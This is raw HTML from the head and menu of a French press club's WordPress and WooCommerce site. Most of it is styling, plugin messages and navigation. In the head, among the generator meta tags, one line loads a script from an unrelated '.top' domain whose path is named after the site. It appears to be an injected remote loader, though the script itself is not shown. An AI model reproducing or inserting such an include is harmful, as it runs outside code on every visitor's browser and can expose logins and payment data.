succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive tag tag-sondage tag-1458 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
